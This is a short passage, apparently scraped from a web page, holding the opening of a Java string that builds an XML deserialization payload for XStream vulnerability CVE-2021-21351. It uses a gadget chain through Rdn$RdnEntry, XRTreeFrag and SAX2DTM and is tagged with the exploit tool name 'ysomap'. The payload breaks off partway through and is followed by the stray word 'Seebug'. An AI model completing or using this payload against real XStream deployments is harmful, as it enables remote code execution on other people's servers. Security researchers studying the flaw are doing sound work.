 String cve_2021_21351_2="<sorted-set>\n" +
"  <javax.naming.ldap.Rdn_-RdnEntry>\n" +
"    <type>ysomap</type>\n" +
"    <value class='com.sun.org.apache.xpath.internal.objects.XRTreeFrag'>\n" +
"      <m__DTMXRTreeFrag>\n" +
"        <m__dtm class='com.sun.org.apache.xml.internal.dtm.ref.sax2dtm.SAX2DTM'>\n" +
"          <m__size>-10086</m__size>\n" +
"          <m__mgrDefault>\n" +
"            <__overrideDefaultParser>false</__overrideDefaultParser>\n" +
"            <m__incremental>false</m__incremental>\n" +
"            <m__source__location>false</m__source__location>\n" +
Seebug